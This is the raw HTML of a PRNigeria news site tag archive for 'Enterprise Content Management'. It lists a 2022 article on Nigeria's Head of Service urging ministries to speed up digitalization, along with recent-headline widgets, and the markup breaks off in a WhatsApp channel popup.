:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-enterprise-content-management tag-21047 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Enterprise Content Management</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Enterprise Content Management</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2022/07/19/speed-digitalization-process/"  rel="bookmark" class="td-image-wrap " title="Speed up Digitalization Process, Yemi-Esan Orders MDAs" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/05/Folashade-Yemi-Esan-1000x600-1.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/05/Folashade-Yemi-Esan-1000x600-1.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/05/Folashade-Yemi-Esan-1000x600-1.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/05/Folashade-Yemi-Esan-1000x600-1.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/05/Folashade-Yemi-Esan-1000x600-1.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="Head of Service of the Federation, Dr. Folasade Yemi-Esan" title="Speed up Digitalization Process, Yemi-Esan Orders MDAs" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2022/07/19/speed-digitalization-process/"  rel="bookmark" title="Speed up Digitalization Process, Yemi-Esan Orders MDAs">Speed up Digitalization Process, Yemi-Esan Orders MDAs</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/kabir/">M.a. Ahmed</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-19T21:52:00+01:00" >July 19, 2022</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2022/07/19/speed-digitalization-process/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/20/mission-nigeria-mourns-late/">US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/ndlea-arrested-culprits/">How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/naf-eliminates-terrorists/">NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/ilorin-emirate-mourning-late/">Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/nipr-emerges-world-leading/">NIPR Ranked World’s Best Public Relations Association</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/20/ndlea-arrested-culprits/">How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa</a></span><span><a href="https://prnigeria.com/2026/01/20/naf-eliminates-terrorists/">NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region</a></span><span><a href="https://prnigeria.com/2026/01/20/ilorin-emirate-mourning-late/">Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest</a></span><span><a href="https://prnigeria.com/2026/01/20/nipr-emerges-world-leading/">NIPR Ranked World’s Best Public Relations Association</a></span><span><a href="https://prnigeria.com/2026/01/20/borno-pledges-continued/">Borno Pledges Continued Support for MNJTF in Fight Against Terrorists</a></span><span><a href="https://prnigeria.com/2026/01/20/breaking-troops-bust-iswap/">BREAKING: Troops Bust ISWAP Recruitment Syndicate in Borno, Arrest 3 Agents </a></span><span><a href="https://prnigeria.com/2026/01/20/gov-yusuf-briefs-tinubu/">Gov. Yusuf Briefs Tinubu on Security Crisis; Seeks Federal Support for Mega Infrastructure in Kano</a></span><span><a href="https://prnigeria.com/2026/01/20/army-chief-extols-brigade/">Ex-Army Chief Extols 3 Brigade Command for Professionalism, Community Ties </a></span><span><a href="https://prnigeria.com/2026/01/19/nnpp-apca-abba-tinubu/">From NNPP to APC: Will Tinubu’s Intervention After Closed-Door Meeting Reshapes Gov. Yusuf’s Political Path?</a></span><span><a href="https://prnigeria.com/2026/01/19/plateau-operations-key/">Plateau Operations Key to National Stability — COAS tells Troops</a></span><span><a href="https://prnigeria.com/2026/01/19/nitda-backs-crisis/">NITDA Backs Crisis Communication Hub to Counter AI-Driven Misinformation</a></span><span><a href="https://prnigeria.com/2026/01/19/baze-university-revenants/">Baze University’s ‘The Revenants’ Wins CGMA Nigeria Business Challenge 2025</a></span><span><a href="https://prnigeria.com/2026/01/19/ndlea-arrests-ogun-wanted-drug/">NDLEA Arrests Ogun Wanted Drug Kingpin After 12-Year Manhunt, Seizes Drugs Nationwide </a></span><span><a href="https://prnigeria.com/2026/01/19/nasarawa-police-rescue/">Nasarawa Police Rescue 17 Suspected Human Trafficking Victims</a></span><span><a href="https://prnigeria.com/2026/01/19/global-conflicts-trump-sets/">Global Conflicts: Trump Sets $1bn Fee for Permanent Seats on Proposed ‘Board of Peace’</a></span></marquee></div>
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
